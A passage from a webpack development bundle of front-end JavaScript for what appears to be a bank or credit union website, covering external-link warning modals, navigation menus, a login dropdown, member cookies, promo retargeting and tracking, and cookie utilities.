url;\n        acceptButton.target = \"_blank\";\n        acceptButton.addEventListener(\"click\", function () {\n          self.close();\n        });\n      },\n      speedBumpSetCancelLink = function (self) {\n        var cancelButton = document.getElementById(\"js-speed_bump_cancel\");\n        cancelButton.addEventListener(\"click\", function (e) {\n          e.preventDefault();\n          self.close();\n        });\n      },\n      initExternalLinksModal = function ($x, e) {\n        if (!$(\"body\").hasClass(\"page-template-tpl-speedBump\")) {\n          e.preventDefault();\n          new _utils_PixModal__WEBPACK_IMPORTED_MODULE_5__[\"default\"]({\n            content: $speedBumpModal[0],\n            openOnInit: true,\n            openCallback: function (e) {\n              speedBumpSetAcceptLink($x, this);\n              speedBumpSetCancelLink(this);\n            }\n          });\n        }\n      },\n      approvedPartials = function (url) {\n        // Normalize the URL being tested\n        // Remove any scheme\n        if (url.indexOf(\"http\") == 0) {\n          url = url.substr(4);\n          if (url.indexOf(\"s\") == 0) {\n            url = url.substr(1);\n          }\n          // now remove \"://\"\n          url = url.substr(3);\n        }\n        // Remove a \"www\" subdomain\n        if (url.indexOf(\"www.\") == 0) {\n          url = url.substr(4);\n        }\n        // \"Bare\" URL at this point\n        var approvedPartialUrlsLength = phpVariables[\"approvedPartialUrls\"].length;\n        if (approvedPartialUrlsLength > 0) {\n          for (var j = 0; j < approvedPartialUrlsLength; j++) {\n            if (url.indexOf(phpVariables[\"approvedPartialUrls\"][j]) == 0) {\n              return true;\n            }\n          }\n        }\n        return false;\n      },\n      checkForExternalLink = function (url, link) {\n        var isTel = /^tel:/.test(url),\n          isMailto = /^mailto:/.test(url),\n          isAnchor = /^#/.test(url),\n          isSiteRoot = siteRoot.test(url),\n          isSpeedBump = /\\/speed-bump\\//.test(url);\n        if (!isTel && !isMailto && !isAnchor && !isSiteRoot) {\n          // is an external link, not sure if it should\n          $(link).attr(\"target\", \"_blank\");\n        }\n        if ((isTel || isMailto || isAnchor || isSiteRoot) && !isSpeedBump) {\n          // not an external link\n          return false;\n        } else if (phpVariables[\"approvedUrls\"].indexOf(url) != -1) {\n          // this is an external link, but is an approved url\n          return false;\n        } else if (approvedPartials(url)) {\n          return false;\n        } else {\n          // a true external link\n          // or\n          // a link to the speed-bump page\n          return true;\n        }\n      },\n      initExternalLink = function () {\n        for (var i = 0; i < linksLength; i++) {\n          var $curLink = $($links[i]);\n          var isExternalLink = checkForExternalLink($links[i].href, $links[i]);\n          if (isExternalLink) {\n            $externalLinks = $externalLinks.add($curLink);\n          }\n        }\n        $externalLinks.click(function (e) {\n          initExternalLinksModal($(this), e);\n        });\n      },\n      setSocialShareInModal = function (data, self) {\n        var shareButtonHtml = \"\";\n        shareButtonHtml += \"<div \";\n        shareButtonHtml += 'class=\"speedbump_buttons--social_wrap a2a_kit\" ';\n        shareButtonHtml += 'data-a2a-url=\"' + data.shareurl + '\" ';\n        shareButtonHtml += 'data-a2a-title=\"' + data.sharetitle + '\"';\n        shareButtonHtml += \">\";\n        shareButtonHtml += \"<a \";\n        shareButtonHtml += 'href=\"#accept\" ';\n        shareButtonHtml += 'id=\"js-social_speed_bump_accept\" ';\n        shareButtonHtml += 'class=\" ';\n        shareButtonHtml += \"speedbump-accept \";\n        shareButtonHtml += \"a2a_button_\" + data.shareservice + \" \";\n        shareButtonHtml += \"trusted \";\n        shareButtonHtml += \"co-button \";\n        shareButtonHtml += '\" ';\n        shareButtonHtml += \">\";\n        shareButtonHtml += \"Accept\";\n        shareButtonHtml += \"</a>\";\n        shareButtonHtml += \"</div>\";\n        var $shareAccept = $(shareButtonHtml);\n        $speedBumpCancel.after($shareAccept);\n        $shareAccept.click(function () {\n          self.close();\n        });\n        $speedBumpAccept.hide();\n        a2a.init(\"page\");\n      },\n      initSocialModal = function (x) {\n        var data = $(x).data();\n        new _utils_PixModal__WEBPACK_IMPORTED_MODULE_5__[\"default\"]({\n          content: $speedBumpModal[0],\n          openCallback: function () {\n            setSocialShareInModal(data, this);\n            speedBumpSetCancelLink(this);\n          },\n          closeCallback: function () {\n            console.log(\"social modal close callback\");\n            $speedBumpAccept.show();\n            var socialButtonWraps = document.querySelectorAll(\".speedbump_buttons--social_wrap\");\n            for (var i = 0; i < socialButtonWraps.length; i++) {\n              socialButtonWraps[i].remove();\n            }\n          },\n          openOnInit: true\n        });\n      };\n    initExternalLink();\n    $shareButtons.click(function () {\n      initSocialModal(this);\n    });\n    $(\"#js-locations_map_and_list\").on(\"click\", \"a\", function (e) {\n      var $x = $(this),\n        url = $x.attr(\"href\"),\n        isExternal = checkForExternalLink(url);\n      if (isExternal) {\n        initExternalLinksModal($x, e);\n      }\n    });\n    //\n    // Toggle Main Nav\n    //\n    const onClickOutside = (element, callback) => {\n      document.addEventListener(\"click\", e => {\n        if (!element.contains(e.target)) callback();\n      });\n    };\n    var mainNav = {\n      toggleEl: document.getElementById(\"js-main_nav_toggle\"),\n      panelEl: document.getElementById(\"js-mobile_menu\"),\n      open: function () {\n        var that = this;\n        that.toggleEl.classList.remove(\"closed\");\n        that.toggleEl.classList.add(\"open\");\n        that.panelEl.classList.remove(\"closed\");\n        that.panelEl.classList.add(\"open\");\n        loginDropdown.close();\n      },\n      close: function () {\n        var that = this;\n        that.toggleEl.classList.add(\"closed\");\n        that.toggleEl.classList.remove(\"open\");\n        that.panelEl.classList.add(\"closed\");\n        that.panelEl.classList.remove(\"open\");\n      },\n      toggle: function () {\n        var that = this;\n        if (that.toggleEl.classList.contains(\"closed\")) {\n          that.open();\n        } else {\n          that.close();\n        }\n      },\n      init: function () {\n        var that = this;\n        if (that.toggleEl) {\n          that.toggleEl.addEventListener(\"click\", function () {\n            that.toggle();\n          });\n        }\n      }\n    };\n    //\n    // Main Menu\n    //\n    var mainMenu = {\n      toggles: document.getElementsByClassName(\"js-menu_toggle\"),\n      curOpen: [],\n      closeAll: function () {\n        var that = this;\n        that.curOpen.forEach(el => {\n          that.close(el);\n        });\n        that.curOpen = [];\n      },\n      open: function (toggle, curSubMenu = false) {\n        var that = this;\n        curSubMenu = curSubMenu ? curSubMenu : toggle.parentNode.querySelector(\".js-sub_menu\");\n        pixSlideToggle.open(curSubMenu, function () {\n          toggle.classList.remove(\"closed\");\n          toggle.classList.remove(\"is-transitioning\");\n        });\n        that.curOpen.push(toggle);\n      },\n      close: function (toggle, curSubMenu = false) {\n        var that = this;\n        curSubMenu = curSubMenu ? curSubMenu : toggle.parentNode.querySelector(\".js-sub_menu\");\n        pixSlideToggle.close(curSubMenu, function () {\n          toggle.classList.add(\"closed\");\n          toggle.classList.remove(\"is-transitioning\");\n        });\n        that.curOpen = that.curOpen.filter(el => {\n          return el !== toggle;\n        });\n      },\n      toggle: function () {\n        var curSubMenu = this.parentNode.querySelector(\".js-sub_menu\");\n        if (layoutView !== \"small\" && !curSubMenu.classList.contains(\"main_menu--sub_menu__top_level\") || this.classList.contains(\"is-transitioning\")) {\n          return false;\n        }\n        this.classList.add(\"is-transitioning\");\n        if (layoutView !== \"small\" && mainMenu.curOpen.indexOf(this) === -1) {\n          mainMenu.closeAll();\n        }\n        if (curSubMenu.classList.contains(\"closed\")) {\n          mainMenu.open(this, curSubMenu);\n        } else {\n          mainMenu.close(this, curSubMenu);\n        }\n      },\n      init: function () {\n        var that = this;\n        for (var i = 0; i < that.toggles.length; i++) {\n          that.toggles[i].addEventListener(\"click\", that.toggle);\n        }\n      }\n    };\n    /*\n     * Close main menu if clicked outside\n     */\n    onClickOutside(document.getElementById(\"js-main_menu\"), () => mainMenu.closeAll());\n    var pix_tc_promos_slider = {\n      elements: $(\".co-tc_promo\"),\n      init: function () {\n        var that = this;\n        if (layoutView == \"small\") {\n          this.elements.each(function (index) {\n            $(this).slick({\n              slidesToShow: 1,\n              slidesToScroll: 1,\n              autoplay: false,\n              speed: 500,\n              dots: false,\n              infinite: false,\n              adaptiveHeight: true,\n              arrows: true\n            });\n          });\n        }\n      }\n    };\n    var pix_single_blog_disc = {\n      elements: $(\".co-flex_row__disclosures\"),\n      init: function () {\n        var that = this;\n        if ($('.single-post')) {\n          $(\".related_post-section\").after(that.elements);\n        }\n      }\n    };\n\n    //\n    // Toggle Login Dropdown\n    //\n    var loginDropdown = {\n      openEventName: \"OpenOnlineBanking\",\n      openEvent: false,\n      toggleEl: document.getElementById(\"js-header_login_toggle\"),\n      toggleText: document.getElementById(\"js-header_login_text\"),\n      panelEl: document.getElementById(\"js-header_login_panel\"),\n      linkEls: document.querySelectorAll('a[href=\"#headerlogin\"]'),\n      toggle: function () {\n        var that = this;\n        if (that.toggleEl.classList.contains(\"closed\")) {\n          that.open();\n        } else {\n          that.close();\n        }\n      },\n      open: function () {\n        var that = this;\n        that.panelEl.classList.remove(\"closed\");\n        that.toggleEl.classList.remove(\"closed\");\n        that.toggleText.innerHTML = \"Close\";\n        mainNav.close();\n        document.dispatchEvent(that.openEvent);\n      },\n      close: function () {\n        var that = this;\n        that.panelEl.classList.add(\"closed\");\n        that.toggleEl.classList.add(\"closed\");\n        that.toggleText.innerHTML = \"Login\";\n      },\n      link: function () {\n        var that = this;\n        // @TODO\n        // factor out the jquery requirement from pixScrollTo\n        pixScrollTo($(that.toggleEl), function () {\n          that.open();\n          that.panelEl.querySelectorAll('input[type=\"text\"]')[0].focus();\n        });\n      },\n      init: function () {\n        var that = this;\n        if (that.toggleEl) {\n          try {\n            that.openEvent = new Event(that.openEventName);\n          } catch (err) {}\n          that.toggleEl.addEventListener(\"click\", function (e) {\n            e.preventDefault();\n            that.toggle();\n          });\n          for (var i = 0; i < that.linkEls.length; i++) {\n            that.linkEls[i].addEventListener(\"click\", function (e) {\n              e.preventDefault();\n              that.link();\n            });\n          }\n        }\n      }\n    };\n\n    //\n    // PixelSpoke Smooth Scroll To\n    //\n    var pixScrollTo = function ($target, callback) {\n      var callback = callback || function () {},\n        offset = 120,\n        targetPadding = $target.css(\"padding-top\").replace(\"px\", \"\");\n      if ($body.hasClass(\"admin-bar\")) {\n        offset = offset + 32;\n      }\n      if (targetPadding) {\n        offset = offset - targetPadding;\n      }\n      $(\"html, body\").animate({\n        scrollTop: $target.offset().top - offset\n      }, 1000, function () {\n        $target.focus();\n        callback();\n      });\n    };\n    //\n    // Scroll to Accordion on load\n    //\n    var pixOpenAccords = {\n      openAndScroll: function (url) {\n        var urlParams = new URLSearchParams(url.search);\n        var id = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(urlParams.get(\"accordid\"));\n        if (id) {\n          var $toggle = $(\"[data-accordid=\" + id + \"]\"),\n            $siblings = $toggle.siblings(\".js-accord_content\");\n          openAccord($toggle, $siblings, function () {\n            var $anchor = $(\"[data-accordid=\" + id + \"]\");\n            pixScrollTo($anchor);\n          });\n        }\n      },\n      init: function () {\n        var that = this;\n        try {\n          $(\"#top\").imagesLoaded(function () {\n            that.openAndScroll(window.location);\n            var links = document.getElementsByTagName(\"a\");\n            for (var i = 0; i < links.length; i++) {\n              if (links[i].href.indexOf(\"accordid=\") !== -1) {\n                links[i].addEventListener(\"click\", function (e) {\n                  e.preventDefault();\n                  pixOpenAccords.openAndScroll(this);\n                });\n              }\n            }\n          });\n        } catch (error) {}\n      }\n    };\n    //\n    // Heading annimation\n    //\n    var headingsAnnimation = {\n      $shapes: document.getElementsByClassName(\"heading_shape\"),\n      init: function () {\n        var that = this;\n        var shapes = that.$shapes;\n        for (var i = 0; i < shapes.length; i++) {\n          var curShape = shapes[i];\n          new _utils_PixInview__WEBPACK_IMPORTED_MODULE_4__[\"default\"]({\n            el: curShape,\n            callback: function () {\n              this.el.classList.add(\"active\");\n            },\n            fallbackToggle: false\n          });\n        }\n      }\n    };\n    //\n    // Quotes annimation\n    //\n    var quotesAnnimation = {\n      $shapes: document.getElementsByClassName(\"co-testi--quote_text\"),\n      init: function () {\n        var that = this;\n        var shapes = that.$shapes;\n        for (var i = 0; i < shapes.length; i++) {\n          var curShape = shapes[i];\n          new _utils_PixInview__WEBPACK_IMPORTED_MODULE_4__[\"default\"]({\n            el: curShape,\n            callback: function () {\n              this.el.classList.add(\"active\");\n            },\n            fallbackToggle: false\n          });\n        }\n      }\n    };\n    //\n    // Home Page Swapping & Member Class Setting\n    //\n    var pixMember = {\n      cookieName: \"ismember\",\n      $loginForm: $(\".co-online_banking--form\"),\n      $memberComponents: $(\".js-member_component\"),\n      $prospectComponents: $(\".js-prospect_component\"),\n      memberTest: function () {\n        var that = this;\n        if (pixCookie.get(that.cookieName) == 1) {\n          that.isMember = true;\n        }\n      },\n      setMemberClasses: function () {\n        var that = this;\n        if (that.isMember) {\n          $body.addClass(\"retarget-member\");\n        }\n      },\n      setCookie: function (name, val) {\n        var that = this;\n        var now = new Date(),\n          time = now.getTime(),\n          month = 2592000;\n        time += month * 1000;\n        now.setTime(time);\n        pixCookie.set(name, val, now.toUTCString());\n      },\n      setMemberCookie: function () {\n        var that = this;\n        that.$loginForm.submit(function () {\n          that.setCookie(that.cookieName, \"1\");\n        });\n      },\n      setComponents: function () {\n        var that = this;\n        if (that.isMember) {\n          // hide the prospect components\n          that.$prospectComponents.remove();\n          // load the member components\n          var memberComponentLength = that.$memberComponents.length;\n          for (var i = 0; i < memberComponentLength; i++) {\n            var $curComponent = $(that.$memberComponents[i]),\n              newHtml = $curComponent.data(\"html\");\n            if (typeof newHtml == \"undefined\") {\n              $curComponent = $curComponent.find(\"div[data-html]\").eq(0);\n              newHtml = $curComponent.data(\"html\");\n            }\n            $curComponent.html(newHtml);\n          }\n        } else {\n          that.$memberComponents.remove();\n        }\n      },\n      init: function (callback) {\n        callback = callback || function () {};\n        var that = this;\n        that.setMemberCookie();\n        that.memberTest();\n        that.setMemberClasses();\n        callback();\n      }\n    };\n    //\n    // PixelSpoke Promos\n    //\n    var pixPromos = {\n      storage: window.localStorage,\n      storageKey: \"pixPromos\",\n      expiration: 2629800000,\n      // one month in milliseconds\n      date: new Date(),\n      time: false,\n      loginTarget: document.getElementById(\"js-login_promo_wrap\"),\n      memberLoginWrap: document.getElementById(\"js-member_login_wrap\"),\n      bodyTarget: false,\n      sortedPromos: false,\n      activePromos: false,\n      triggerParts: {\n        time: false,\n        scroll: false\n      },\n      curPageTriggeredPromos: false,\n      getActivePromos: function () {\n        var that = this;\n        var existingPromoData = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(that.storage.getItem(that.storageKey));\n        if (existingPromoData) {\n          existingPromoData = JSON.parse(existingPromoData);\n          if (typeof existingPromoData === \"Array\") {\n            existingPromoData = existingPromoData.filter(function (promo) {\n              return that.time - promo.added < that.expiration;\n            });\n          }\n          if (existingPromoData.hasOwnProperty(\"promos\")) {\n            existingPromoData = [];\n          }\n        } else {\n          existingPromoData = [];\n        }\n        return existingPromoData;\n      },\n      addTriggeredPromos: function (promos) {\n        var that = this;\n        var existingPromoData = that.getActivePromos();\n        // promos = that.curPageTriggeredPromos;\n        // remove promos that we are about to add\n        existingPromoData = existingPromoData.filter(function (promo) {\n          return !promos.includes(promo.id);\n        });\n        // add new promo data\n        var promosToAdd = [];\n        for (var i = 0; i < promos.length; i++) {\n          promosToAdd.push({\n            id: promos[i],\n            added: that.time\n          });\n        }\n        existingPromoData = promosToAdd.concat(existingPromoData);\n        // reset promo data to local storage\n        that.storage.setItem(that.storageKey, JSON.stringify(existingPromoData));\n      },\n      setupPageTriggering: function () {\n        var that = this;\n        var curPageId = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(bodyEl.dataset.pageid);\n        curPageId = parseInt(curPageId, 10);\n        var curPageTriggeredPromos = promosdata.filter(function (curPromo) {\n          return curPromo.hasOwnProperty(\"settings\") && typeof curPromo.settings === \"object\" && curPromo.settings !== null && curPromo.settings.hasOwnProperty(\"trigger_pages\") && typeof curPromo.settings.trigger_pages === \"object\" && curPromo.settings.trigger_pages.includes(curPageId);\n        });\n        if (curPageTriggeredPromos.length > 0) {\n          that.curPageTriggeredPromos = curPageTriggeredPromos.map(function (promo) {\n            return promo.id;\n          });\n          setTimeout(function () {\n            that.partialTrigger(\"time\");\n          }, 30000);\n          if (typeof IntersectionObserver !== \"undefined\") {\n            var halfwayMarker = document.createElement(\"div\");\n            halfwayMarker.style.width = \"100%\";\n            halfwayMarker.style.height = \"1px\";\n            halfwayMarker.style.position = \"absolute\";\n            halfwayMarker.style.top = \"50%\";\n            halfwayMarker.style.pointerEvents = \"none\";\n            document.body.insertBefore(halfwayMarker, document.body.childNodes[0]);\n            var observer = new IntersectionObserver(function (entries, observer, callback) {\n              entries.forEach(function (entry) {\n                if (entry.intersectionRatio > 0) {\n                  pixPromos.partialTrigger(\"scroll\");\n                  observer.unobserve(entry.target);\n                }\n              });\n            });\n            observer.observe(halfwayMarker);\n          }\n        }\n      },\n      partialTrigger: function (part) {\n        var that = this;\n        that.triggerParts[part] = true;\n        if (that.triggerParts.time && that.triggerParts.scroll) {\n          pixPromos.addTriggeredPromos(that.curPageTriggeredPromos);\n        }\n      },\n      setupLinkTriggering: function () {\n        var promosWithLinkTriggers = promosdata.filter(function (promo) {\n          return \"settings\" in promo && promo.settings.link_click_triggers && promo.settings.link_click_triggers.length > 0;\n        });\n        for (var i = 0; i < promosWithLinkTriggers.length; i++) {\n          var curPromo = promosWithLinkTriggers[i];\n          for (var ii = 0; ii < curPromo.settings.link_click_triggers.length; ii++) {\n            var linkEls = document.querySelectorAll('a[href*=\"' + curPromo.settings.link_click_triggers[ii].url + '\"]');\n            for (var iii = 0; iii < linkEls.length; iii++) {\n              linkEls[iii].addEventListener(\"click\", function () {\n                pixPromos.addTriggeredPromos([curPromo.id]);\n              });\n            }\n          }\n        }\n      },\n      setActivePromos: function () {\n        var that = this;\n        var activePromos = that.getActivePromos();\n        if (activePromos && activePromos.length > 0) {\n          that.activePromos = activePromos.map(function (x) {\n            return x.id;\n          });\n        } else {\n          that.activePromos = false;\n        }\n      },\n      filterOutNonDefaultNonRetar: function (x) {\n        var isRetar = pixPromos.activePromos && pixPromos.activePromos.includes(x.id);\n        return isRetar || x.settings !== null && x.settings.default_promo;\n      },\n      markPromoRetargeted: function (x) {\n        x.isRetar = pixPromos.activePromos && pixPromos.activePromos.includes(x.id);\n        return x;\n      },\n      comparePromoPriority: function (a, b) {\n        if (a.isRetar && !b.isRetar) return -1;\n        if (!a.isRetar && b.isRetar) return 1;\n        if (parseInt(a.settings.priority, 10) > parseInt(b.settings.priority, 10)) return -1;\n        if (parseInt(a.settings.priority, 10) < parseInt(b.settings.priority, 10)) return 1;\n        var rand = Math.floor(Math.random() * 2); // random 0 or 1\n        return rand === 0 ? -1 : 1;\n      },\n      sortCandidatePromos: function () {\n        var that = this;\n        promosdata = promosdata.filter(this.filterOutNonDefaultNonRetar);\n        promosdata = promosdata.map(this.markPromoRetargeted);\n        promosdata.sort(that.comparePromoPriority);\n        that.sortedPromos = promosdata;\n      },\n      injectLoginPromo: function (promo) {\n        var that = this;\n        if (that.loginTarget && promo) {\n          promo.heading = \"div\";\n          that.loginTarget.innerHTML = mustache__WEBPACK_IMPORTED_MODULE_11__[\"default\"].render(promotemplates.promo, promo);\n        }\n      },\n      injectBodyPromos: function (promos) {\n        var that = this;\n        if (promos && that.bodyTarget && promos[0] && promos[1]) {\n          promos[0].heading = \"h2\";\n          promos[1].heading = \"h2\";\n          that.bodyTarget.innerHTML = mustache__WEBPACK_IMPORTED_MODULE_11__[\"default\"].render(promotemplates.promo, promos[0]) + mustache__WEBPACK_IMPORTED_MODULE_11__[\"default\"].render(promotemplates.promo, promos[1]);\n          that.bodyTarget.classList.add(\"is-loaded\");\n        } else if (that.bodyTarget) {\n          that.bodyTarget.remove();\n        }\n      },\n      injectPromos: function () {\n        var that = this;\n        var topChoice = that.sortedPromos.shift();\n        that.injectLoginPromo(topChoice);\n        that.injectBodyPromos(that.sortedPromos);\n      },\n      setupTracking: function () {\n        var that = this;\n        var realPromos = document.getElementsByClassName(\"js-promo\");\n        for (var i = 0; i < realPromos.length; i++) {\n          var curPromo = realPromos[i];\n          if (curPromo.dataset.position !== \"login\") {\n            new _utils_PixInview__WEBPACK_IMPORTED_MODULE_4__[\"default\"]({\n              el: curPromo,\n              callback: function () {\n                pixPromos.track(this.el, \"View\");\n              },\n              fallbackToggle: false\n            });\n          } else {\n            var loginButton = document.getElementById(\"js-header_login_toggle\");\n            loginButton.dataset.title = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.title);\n            loginButton.dataset.position = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.position);\n            loginButton.dataset.isretar = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.isretar);\n            loginButton.addEventListener(\"click\", function () {\n              pixPromos.track(this, \"View\");\n            }, {\n              once: true\n            });\n          }\n          var curPromoLinks = curPromo.getElementsByTagName(\"a\");\n          for (var ii = 0; ii < curPromoLinks.length; ii++) {\n            curPromoLinks[ii].dataset.title = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.title);\n            curPromoLinks[ii].dataset.position = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.position);\n            curPromoLinks[ii].dataset.isretar = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.isretar);\n            curPromoLinks[ii].addEventListener(\"click\", function (e) {\n              pixPromos.track(this, \"Click\");\n            });\n          }\n        }\n      },\n      track: function (x, action) {\n        var title = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(x.dataset.title);\n        var position = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(x.dataset.position);\n        var isRetar = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(x.dataset.isretar);\n        var cat = \"Default Promo\";\n        if (isRetar == \"true\") {\n          if (position === \"body\") {\n            cat = \"Body Retargeted\";\n          } else if (position === \"login\") {\n            cat = \"Retargeted Login Promo\";\n          }\n        }\n        // console.log({\n        dataLayer.push({\n          event: \"PixelSpoke Promo Event\",\n          promoCategory: cat,\n          promoAction: action,\n          promoLabel: title\n        });\n      },\n      init: function () {\n        var that = this;\n        that.bodyTarget = document.getElementById(\"js-tc_promo\");\n        that.time = Date.now();\n        that.setupPageTriggering();\n        that.setupLinkTriggering();\n        that.setActivePromos();\n        that.sortCandidatePromos();\n        that.injectPromos();\n        that.setupTracking();\n      }\n    };\n\n    //\n    // Mobile App Notification\n    //\n    var pixMobileAppNotification = {\n      cookieName: \"pix_mobile_app_notification\",\n      cookieVal: false,\n      $el: false,\n      close: function (e) {\n        var that = this;\n        var now = new Date(),\n          time = now.getTime(),\n          month = 2592000;\n        time += month * 3 * 1000;\n        now.setTime(time);\n        that.$el.css(\"display\", \"none\");\n        pixCookie.set(that.cookieName, \"true\", now);\n        if (e) {\n          e.preventDefault();\n        }\n      },\n      init: function () {\n        var that = this;\n        that.cookieVal = pixCookie.get(that.cookieName);\n        that.$el = $(\".mobileApp-popup\");\n        if (that.cookieVal) {\n          that.$el.css(\"display\", \"none\");\n        } else {\n          var isAndroid = /(android)/i.test(navigator.userAgent);\n          var isIos = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;\n          if (/Macintosh/.test(navigator.userAgent) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {\n            // this is an iPad\n            isIos = true;\n          }\n          if (isAndroid || isIos) {\n            if (isAndroid) {\n              $(\".mobileApp-popup .app-store\").hide();\n              $(\".mobileApp-popup .play-store\").show();\n            } else {\n              $(\".mobileApp-popup .app-store\").show();\n              $(\".mobileApp-popup .play-store\").hide();\n            }\n          } else {\n            that.$el.css(\"display\", \"none\");\n          }\n        }\n        $(\".mobileApp-popup .close-button\").click(function (e) {\n          that.close(false);\n        });\n        $(\".mobileApp-popup .app-button\").click(function (e) {\n          that.close(e);\n        });\n      }\n    };\n\n    //\n    // Sup Number Class\n    //\n    var supNumber = {\n      sups: document.querySelectorAll(\"sup\"),\n      init: function () {\n        this.sups.forEach(sup => {\n          if (sup.textContent.match(/^\\d+$/)) {\n            sup.classList.add(\"sup-number\");\n          }\n        });\n      }\n    };\n\n    //\n    // App Overlay Modal Trigger\n    //\n    var appOverlay = {\n      modals: {},\n      triggers: document.getElementsByClassName('modal-trigger'),\n      modalContent: document.getElementsByClassName('co-overlay'),\n      init: function () {\n        var that = this;\n        for (var i = 0; i < that.modalContent.length; i++) {\n          var curModalContent = that.modalContent[i];\n          that.modals[curModalContent.dataset.triggerId] = new _utils_PixModal__WEBPACK_IMPORTED_MODULE_5__[\"default\"]({\n            content: curModalContent,\n            openCallback: function () {\n              // console.log('openCallback', curModalContent);\n              if (curModalContent.classList.contains('co-overlay')) {\n                parent = curModalContent.closest('.pix_modal--inner');\n                if (parent) {\n                  parent.classList.add('has-co-overlay'); // Add a class to the parent\n                }\n              }\n            }\n          });\n        }\n        // console.log('Modals: ', that.modals);\n        for (var i = 0; i < that.triggers.length; i++) {\n          that.triggers[i].addEventListener('click', function (e) {\n            e.preventDefault();\n            // Open the modal\n            var modal = that.modals[this.dataset.triggerId];\n            modal.open();\n          });\n        }\n      }\n    };\n    var adjustWidth = {\n      referenceEl: document.querySelector(\".header_utility\"),\n      targetEls: document.querySelectorAll(\".site_header--search_row .co-searchform--fields\"),\n      init: function () {\n        var that = this;\n        if (!that.referenceEl) return;\n        function updateWidth() {\n          var largura = that.referenceEl.offsetWidth;\n          for (var i = 0; i < that.targetEls.length; i++) {\n            that.targetEls[i].style.maxWidth = largura - 90 + \"px\";\n          }\n        }\n        updateWidth();\n        window.addEventListener(\"resize\", updateWidth);\n      }\n    };\n    var moveButton = {\n      referenceEl: document.querySelector(\".header_utility\"),\n      targetEl: document.querySelector(\".main_menu .header_login\"),\n      init: function () {\n        var that = this;\n        if (!that.referenceEl || !that.targetEl) return;\n        function updatePosition() {\n          if (window.innerWidth < 768) {\n            if (!that.referenceEl.contains(that.targetEl)) {\n              that.referenceEl.appendChild(that.targetEl);\n            }\n          } else {\n            var mainMenu = document.querySelector(\".main_menu\");\n            if (mainMenu && !mainMenu.contains(that.targetEl)) {\n              mainMenu.appendChild(that.targetEl);\n            }\n          }\n        }\n        updatePosition();\n        window.addEventListener(\"resize\", updatePosition);\n      }\n    };\n    //\n    // 3. Initilize\n    //    initialize all modules in one place so that we are sure everything\n    //    happens in the right order\n    //\n    pixLayout.checkLayout();\n    loginDropdown.init();\n    mainMenu.init();\n    pixMember.init(function () {\n      // add anything here that is dependent on the\n      // homepage being fully loaded\n      pixPromos.init();\n      pix_tc_promos_slider.init();\n      pixOpenAccords.init();\n    });\n    pixMobileAppNotification.init();\n    //headerSearch.init();\n    mainNav.init();\n    headingsAnnimation.init();\n    quotesAnnimation.init();\n    supNumber.init();\n    pix_single_blog_disc.init();\n    appOverlay.init();\n    adjustWidth.init();\n    moveButton.init();\n    $win.resize(function () {\n      clearTimeout(timer);\n      timer = setTimeout(function () {\n        // do resize stuff here\n        pixLayout.checkLayout();\n      }, 200);\n    });\n  }); // end $(document).ready()\n})(jQuery);\n\n//# sourceURL=webpack://pixLib/./js/main.js?\n}");

/***/ }),

/***/ "./js/utils/PixCookie.js":
/*!*******************************!*\
  !*** ./js/utils/PixCookie.js ***!
  \*******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\nfunction PixCookie() {\n  this.get = function (name) {\n    var match = document.cookie.match(new RegExp(name + '=([^;]+)'));\n    if (match) return match[1];\n  }, this.set = function (name, value, expiration) {\n    // for a cookie that only lasts the current session\n    // pass an empty string as expiration\n    // otherwise\n    // expiration should be in a UTC string\n    // here is an example of setting a cookie\n    // that expires in one month\n    /*\n    var now = new Date(),\n    \t\ttime = now.getTime(),\n    \t\tmonth = 2592000;\n    time += month * 1000;\n    now.setTime(time);\n    pixCookie.set('examplecookiename', 'examplevalue', now.toUTCString());\n    */\n    var expString = expiration === '' ? '' : '; expires=' + expiration;\n    document.cookie = name + '=' + value + expString + '; Secure; path=/';\n  }, this.remove = function (name) {\n    document.cookie = name + '= ' + '; expires=Thu, 01 Jan 1970 00:00:00 GMT' + '; path=/';\n  };\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixCookie);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixCookie.js?\n}");

/***/ }),

/***/ "./js/utils/PixHeight.js":
/*!*******************************!*\
  !*** ./js/utils/PixHeight.js ***!
  \*******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\nfunction PixHeight() {\n  this.level = els => {\n    let largestHeight = 0;\n    for (var i = 0; i < els.length; i++) {\n      let curHeight = els[i].offsetHeight;\n      largestHeight = curHeight > largestHeight ? curHeight : largestHeight;\n    }\n    for (var i = 0; i < els.length; i++) {\n      els[i].style.height = largestHeight + 'px';\n    }\n  };\n  this.reset = els => {\n    for (var i = 0; i < els.length; i++) {\n      els[i].style.height = 'auto';\n    }\n  };\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixHeight);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixHeight.js?\n}");

/***/ }),

/***/ "./js/utils/PixInview.js":
/*!*******************************!*\
  !*** ./js/utils/PixInview.js ***!
  \*******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
